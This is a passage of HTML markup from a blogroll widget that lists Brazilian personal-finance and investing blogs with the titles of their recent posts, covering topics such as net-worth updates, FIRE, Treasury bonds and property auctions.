<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFi0uBIcXJDVZczRDnKYMZHOABn8RXE0VaqZO5XAdh7gWhoAwIa9taT4hF5jspu7XOBR9y6YZJrOB1yvPjxCxjtQss1we61fwLwZ_oxshb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://simplicidadeeharmonia.com/' target='_blank'>
Simplicidade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://simplicidadeeharmonia.com/voltando-ao-blogger-lembrete/' target='_blank'>
Voltando ao Blogger &#8211; lembrete
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3WB39_DkQ8MGTgtnOg3IGXq-NGI-X2YWJlUa6pygAC3dgNE0leqiAl0CcCGb9BXqfk_xGiJ75UEpI3dI6vF-zAOapK8-v7knPvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papainabolsa.com/' target='_blank'>
Papai na Bolsa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papainabolsa.com/2025/03/eu-vou-investir-em-que.html' target='_blank'>
Eu vou investir em quê?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG6j0htBGCbxBwvI5AO9p4eaOT4iKaeDROTAUrVYVh6ThqR3Jdfc-Io59LEOEvZF8M8E2RyJ_n8rGeB8BPqPGvCDr1j_rSVUSk7wYyNY4egLt-frSZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeumpoupador.blogspot.com/' target='_blank'>
Diário de um Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeumpoupador.blogspot.com/2025/03/blogosfera-ta-viva.html' target='_blank'>
Blogosfera tá Viva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHWcHozfDirFDLKCQAudzfLZZoot1ZDsK2yXxJ267bYtGQ4UnLbHEzCtB3nOFYLJvfqWTdo6zVFCNjuquMzKmfju2L0PBPvqsM99mhy-JT2gs5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cowboyinvestidor.blogspot.com/' target='_blank'>
Cowboy Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cowboyinvestidor.blogspot.com/2025/01/atualizacoes-do-ano-de-2024.html' target='_blank'>
Atualizações do ano de 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1YTU_JIbp2_-lf4JpxN4izT0efMpNZjF6kO1gTI3z7GU5ZDjMSXRtQG49Kh2IFy-mwjZXq-lhKp3pcA6V5t_5vUe7bSWVBKSZbHDPsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrejapa.blogspot.com/' target='_blank'>
Pobre Japa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrejapa.blogspot.com/2024/12/2-milhoes-em-patrimonio.html' target='_blank'>
2 Milhões em Patrimônio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v07WKRGu1ga6KWGEMakZivURgOmNYSYvGVs4rxVMj6zRrrbX_9r7psIVOJFVLhB1rX13b2Uj9hvz9kVlaDIIRDZCkM8vvwvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.bpmilhao.com/' target='_blank'>
Buscando o Primeiro Milhão</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.bpmilhao.com/2024/08/gramado-exclusive-resort-atualizacao.html' target='_blank'>
Gramado Exclusive Resort - Atualização!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txPcwRvqNwkidCj1J3HwbJmtHXhE0I8blNejQqpzWshWVzOnGo24BFWXTg5YS_26wwmaKefawZUfezKh5tcH8FCW6YFVvQkjw0AzKUDcU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liricomestre.blogspot.com/' target='_blank'>
Lyrical Master</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liricomestre.blogspot.com/2024/07/imovel-de-aluguel-solido-como-uma-rocha.html' target='_blank'>
Imóvel de aluguel: Sólido como uma rocha e poucos gastos com manutenção
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXNoHz_bgSi6BrqXjJgdP8Hk_6a0yYM2YHHJfY6EY1KFIZbAbXeMq-jDhD5EqvRudvbIXTDRMyrRul29A-cqVuY7f1_qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://meu1milhao.com' target='_blank'>
Meu Primeiro Milhão M1M</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://meu1milhao.com/2024/06/02/hello-world/' target='_blank'>
Hello from Agius.Cloud to the World!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrbYG04I21in2jKBOAcABaedp4VfjM670FP0GrXHaGf_wXBTU-z_VeImcFPPVJZTDMmxEf4YdBHY7tG3RXPuwcigRTN4ciTBjH47xknC0-zOABNxPwT3o-qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pensamentosfinanceiros.blogspot.com/' target='_blank'>
Pensamentos Financeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pensamentosfinanceiros.blogspot.com/2024/02/o-guia-completo-de-leilao-de-imoveis_22.html' target='_blank'>
O GUIA COMPLETO DE LEILÃO DE IMÓVEIS - PUBLICADO!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siZy17ANHPB3wACPDwLsR5vPaJTw6x8FNf9f9QdswgzAidyQ5iJk5HdrXl7kIRAy5zzf_OhuMJ3itjWtzZskvAZszDyvIe-_gXemmdn0-Eh6EXh7pdmCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidordefensivo.blogspot.com/' target='_blank'>
Investidor Defensivo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidordefensivo.blogspot.com/2023/09/pausa-nas-atualizacoes-mensais.html' target='_blank'>
Pausa nas atualizações mensais
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utPc4jF6aCpxQvrbWm-9iEVh2mS14KOzDzUgYMTGmcmcr1Zl-8gPwVJAMo_xUUiVMF4N-Qz0vcaTT8HvbHny9_wboAP0AmJFJwfPTd3cgcQTgx3XVlj6ZT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dinheiroinvestimentoelazer.com/' target='_blank'>
Dinheiro, Investimento e Lazer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dinheiroinvestimentoelazer.com/2023/09/rentabilidade-tesouro-ipca.html' target='_blank'>
Quando rende o Tesouro Direto? (Rentabilidade Real Tesouro IPCA nos 
diferentes cenários de Inflação)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD7UBFxPaYapagc95WuVc3na9bE3xW2lwpP3jCubqsVWEAgQWGx_PO1T5j8lStgJ3Aq7nCKLP8a1lU_T2umGbAFIuzs8stdUxTOJIReg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kbinvestimentos.com.br' target='_blank'>
KB Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kbinvestimentos.com.br/2023/02/27/neste-ano-irani-comeca-a-colher-frutos-de-investimentos-de-r-1-bi/' target='_blank'>
Neste ano, Irani começa a colher frutos de investimentos de R$ 1 bi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR2MwswsePilU_GGtUrLTjHCiKC8zuHqVjq3lYf8OhaxgsLHW7rC5Mu61GLBzizjlSGGM37BKrPGbj4kAp6eC99ewpzjS1Z7HMGIwqESLpOA8ekSyLPyub=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://veterinarioinvestidor.blogspot.com/' target='_blank'>
Veterinário investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://veterinarioinvestidor.blogspot.com/2022/12/compras-de-dezembro-920746-814.html' target='_blank'>
Compras de Dezembro (9.207,46) -8,14%
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2z5egabaKqxTgP4Tt07ytk2Pjan8W62OC_4Oka8J-RnXcld5kbiqr_LGOBU3BtKAlQs1Cx7xJss7FVJR7Fi1PZiMe3QOMrQ-1N_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pobrepoupador.com/' target='_blank'>
Pobre Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.pobrepoupador.com/2022/09/ensinamentos-de-walter-schloss.html' target='_blank'>
Ensinamentos de Walter Schloss: O Colega de Buffett
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWxJp-0VWyfLPXwLD3XxpKsZZPU_4d4sRwgrpeWpe1ybAZMFQ5WMfjpj9i0HIChDkcL-QqtYCfUMXG6SnDJeu3tCBCIrseRjfZjDRdug9gtI4m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blockchainsupertrader.com/' target='_blank'>
Um Gordo Tetinha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blockchainsupertrader.com/2022/01/codigo-fonte-do-token-ancaptrader-ancpr.html' target='_blank'>
Código fonte do token ANCAPTRADER (ANCPR) para você verificar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts3rlwNsi6uW6d-u-vsI7Mb4l2z42Wm9Uos6mosmaUbrvlwWaQOXgvI7AY1AAUug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='' target='_blank'>
Investidor Internacional</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.investidorinternacional.com/?p=13556' target='_blank'>
Ações da Tesla: como investir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVeqs38oXO5KwM0-7d1-2HQF485hdl81t-QEggzwKmKkPTHgGNm3-0xUkWITSFxa_ALuSOhd73n5M-sBP8VxfFYUxFe_J0hLZ76vy_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.aposenteaos40.org' target='_blank'>
AA40 : O movimento FIRE no Brasil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.aposenteaos40.org/2021/06/dolar-corre-risco-de-perder-seu-status.html' target='_blank'>
Será que o Dólar corre o risco de perder o status de reserva financeira 
mundial?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so7-mpTdXosY1U6ZBJ14y73gBQUzj89AWerKY_RcGP0NMh3IzB67KfJ5JdTg-iQUKoSWTKbePbd7fo2peGBv96ExOyJWaGQR69UFbruq2McpU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hankinvestidor.blogspot.com/' target='_blank'>
Hank Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hankinvestidor.blogspot.com/2020/12/atualizacao-patrimonial-r-55977700.html' target='_blank'>
Atualização patrimonial: R$ 559.777,00
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBcgo_16jPpFxe2Ok4X1uoY1zlzk1dCMLFkQhralZP3l8d87RpKiTI2PgULC7-6LEPGpv6U9mgYYOxZapR7Lh1c2n7uXHZCfU8gfSM_4Hai2JC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coreyinvestidor.blogspot.com/' target='_blank'>
Blog do Corey</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coreyinvestidor.blogspot.com/2020/10/obrigado-e-adeus.html' target='_blank'>
Obrigado e Adeus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRzyDdLibCZaH3oUI60n1gQvNF-3L0Dlpe8E4lTejAUOQeWY_CfNcImmFKbtTcN2GyOcf5ogkqwBBkOpOV9HLvtehMO__7Un2Mvpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdouo.blogspot.com/' target='_blank'>
Blog d'Uó!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdouo.blogspot.com/2020/05/tramontina.html' target='_blank'>
Tramontina: O Porteiro de Puteiro que se Tornou um dos Maiores Empresários 
do Brasil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0iNkx5_zdWUvYCTR8CPXnMMrI61WdBmcQYU94-utZZmR5wHCmv0pBujyadBmS4ah22snBgez2fQdyN0JhQ5XE2B0UhTye417kKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdoburgues.com/' target='_blank'>
O Burguês Inglório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blogdoburgues.com/2020/04/removal-request.html' target='_blank'>
REMOVAL REQUEST
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seF_wdSBD0zO4MWaLw7PEo2hBGV2gftQpcmvpmB6neEq597viBx6EB-N691SiYFC9KRJHE_qDEkXlPjXtID2z0UhgvWeLBstMEW8qn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrezen.blogspot.com/' target='_blank'>
Pobre Zen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrezen.blogspot.com/2020/04/porque-eu-parei-de-postar.html' target='_blank'>
Porque eu parei de postar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTRwl_SmIDSjbZhxnRybndoDc8E14XAsruWuKvOsLDg_2tuR9McezcCBexVgb45-LVFgY4-8tg4O0bXRQMDD19XbdxuhBLfxLsSPBAjq4W4eZwh74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sequoiainvestments.blogspot.com/' target='_blank'>
Sequoia Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sequoiainvestments.blogspot.com/2020/02/r-68223168-503-maior-queda-desde.html' target='_blank'>
R$ 682.231,68 (-5,03%) - Maior queda desde Janeiro de 2016!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbxpwJNHMKGRr3qnr4-0_AmtyFkkO7AFUl8tNh-41ez110QbDIVkD-04WNBKSgKeOFzNGyS0ZN8zrGbFNwRGYw0CueiQzeB8cgPDuQYaJVujG6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://executivopobre.blogspot.com/' target='_blank'>
Executivo Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://executivopobre.blogspot.com/2020/02/atualizacao-patrimonial-fev20-r62623013.html' target='_blank'>
Atualização Patrimonial FEV/20 - R$626.230,13 (+1,11%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Hlvl8e_NEoAsNt8OM7SI5Ub_36ALQE22UctMwX-UgwLsYpaPyQnOD0PzjmR-mT8GFY2YQepMPIWpoxlw3N0_9h22dEuweiTAvT3W5YzIW_--Ben0ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oaportadorfinanceiro.blogspot.com/' target='_blank'>
O Aportador Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://oaportadorfinanceiro.blogspot.com/2020/02/aporte-fevereiro2020.html' target='_blank'>
Aporte Fevereiro/2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-HHLgQg11BcqP_j6RKrPA5-TDzua04iwJRGX94y7iCc-UqxwjA37E9TULqQPF5iLX6Uh8AA3GVdpcGsVrg8Wu-_jSOrn810BrUJyzCEZBGn4OQqmfOZI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorzeninguem.blogspot.com/' target='_blank'>
Zé Ninguém Investimentos S/A</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorzeninguem.blogspot.com/2020/02/atualizacao-da-reserva-de-emergencia.html' target='_blank'>
Atualização da Reserva de Emergência
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucuGWYFiSA3Ai0v8OsEtZcJ3E018j4JkOk0TxpJDhI3vbSBLyoEoamixKAKP4khx0g8qfdka0xoyH8pw9aP_paDrHP8cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antipoda.com.br/' target='_blank'>
Antípoda</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antipoda.com.br/hglg11-preco-medio-e-dy-fii/?utm_source=rss&utm_medium=rss&utm_campaign=hglg11-preco-medio-e-dy-fii' target='_blank'>
HGLG11: preço médio e DY do fundo imobiliário
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIcbJVelJU-xwEhi7HGaBMvseAT7so3SPGp-fEz58orBr7FtMWzFhRWy3QnjZ1PcenMRw17A_P85Ggtk8bmkwfe5jYLLCStxTBA0-Cyff85w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://frugalsimples.blogspot.com/' target='_blank'>
Frugal Simples</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://frugalsimples.blogspot.com/2020/02/minha-holding-frug3sa-fevereiro2020.html' target='_blank'>
Minha Holding Frug3.SA Fevereiro/2020 R$507.660,00 (+14,59%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9ZK9IXUzFlWvIsUoUaFMVWyyZdmmHoBwECPA4r_SepIgvqbeCLqh1tii88kOdcV6ThPimFmHF6pmARF8vHgY0OSgPshQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.srif365.com/principal' target='_blank'>
Sr. IF 365</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.srif365.com//post/ep22-uma-década-de-independência-financeira-e-aposentadoria-antecipada-fire' target='_blank'>
Ep22 | Uma década de Independência Financeira e Aposentadoria Antecipada 
(FIRE)...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufYfE73ZkYcO7XkSKs0Jbbq-WODlNjBSoARwMj6LTPQnWq0tZYxCl-7-AAfjrBocnPPqxgYpm4-vImhWWJCi7PYhHRoOtyP7Hwk-7qCkh-c7VyhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidormineiro.blogspot.com/' target='_blank'>
Investidor Mineiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidormineiro.blogspot.com/2020/02/reflitao.html' target='_blank'>
Reflitão
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uksg18DBd20XXOzl41u1PAXcXTu-5lBKho45rjzgjhRnBTa0J73GyTxzllnhqQmUMpyl-DUujsWOQxPesp1xpDMEZBZ2Fyqfcp1-8z1n1UKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poderosoagiota.blogspot.com/' target='_blank'>
Poderoso Emprestador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poderosoagiota.blogspot.com/2020/02/atualizacao-mensal-janeiro-2020-r-r169.html' target='_blank'>
Atualização Mensal: Janeiro 2020 - R$ R$169 275,00 - 5714,00 -3%
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0-uvqglB3XF1HJZTgp171hL1gSaD-LdNDqL-6kNJhq-2erMI2v9UKLZLjnegcNYH9ZB86isfUJ0UooD6_BIJywBp1Gwc09v6wrOR0wGLA_YgoBzXAjwSz9WoilgCBmK8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://funcionariopublicoinvestidor.blogspot.com/' target='_blank'>
Funcionário Público Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://funcionariopublicoinvestidor.blogspot.com/2020/01/atualizacao-patrimonial-dez-r-49503047.html' target='_blank'>
Atualização Patrimonial - DEZ: R$ 495.030,47 (+R$ 35.061 ou +7,19%) + 
PROVENTOS ANUAIS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTSdpThHiKkYqn0jgVSr0vca6T5dHaQt3OuOk4dK1HpoxHYDr8LgJKwyOC-xHdvuzSFVXI3oCEy6miMii_H3mP0d7q98wvbTYIfQ_C6IlzduEu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://joselitoinveste.blogspot.com/' target='_blank'>
Joselito, Investimento Sem Noção</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://joselitoinveste.blogspot.com/2020/01/um-resumo-da-minha-estrategia-de.html' target='_blank'>
Um resumo da minha estratégia de investimento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vloR_KKihmOVIGK922X0xe4G5zU7BVAbU5QrHRd2DrXTnqvWs9NrXUn7ZzAJ6bMaupDHOIVp7vwhUz2EWH7hS3mDK05dBvwzWgzsJkyvqoolZ7qIMuNSbJUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidordisciplinado.blogspot.com/' target='_blank'>
Investidor Disciplinado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidordisciplinado.blogspot.com/2020/01/fechamento-do-ano-de-2019-e.html' target='_blank'>
Fechamento do ano de 2019 e acompanhamento de carteira
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teevutyC1cd2StHx2aVf0WrlAB2OVRt1mPcDAO3NKy6PMn6a-eZOqxH9KN0hVBhF_rQYYSEqwBX8oHWVqgrLsNH96lZoD3v8oGT0q4vIJ4Yjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ojovempoupador.blogspot.com/' target='_blank'>
Jovem Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ojovempoupador.blogspot.com/2020/01/virei-oficialmente-um-vagabundo.html' target='_blank'>
Virei oficialmente um vagabundo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnLs2faFUc56148q2ghASzDflhc4ow2tOrYuB2KZ-aPq64UE5231yJqn6dyIF-YttfXF1F4MajWZKSzF1yG1pIIe9LkQHE_a6c2_ouef5wqmICR92h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorwannabe.blogspot.com/' target='_blank'>
Investidor Wannabe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorwannabe.blogspot.com/2020/01/fechamento-dezembro-2019-r3448555-373.html' target='_blank'>
Fechamento Dezembro 2019 - R$34485,55 (+3,73%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssFWrM8_D3_Agfz0bcdKsHmiuCX0BmN9LaucS9kKPoGG4K-Z5KFjfbycQRPXn9LDRA9IiDM1PAGQ-LokWmpBweqrP9AH6jxcM1yH8p3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sovinamesmo.blogspot.com/' target='_blank'>
Sovina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sovinamesmo.blogspot.com/2019/12/resultado-final-de-2019.html' target='_blank'>
Resultado Final de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxJxZRy0oDjdx9jsK_6hXQxaeEHBSGKvyU2g_Y_27TImvWQFAbdmQYYsL_sScoFsBYsmpe56D9BC-yWL27-wWrqggQygyIi2jrOw2jgbmXYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://agiotaamador.blogspot.com/' target='_blank'>
Emprestador Amador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://agiotaamador.blogspot.com/2019/12/como-tirar-carteira-nacional-de.html' target='_blank'>
Como tirar Carteira Nacional de Habilitação &#8211; CNH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
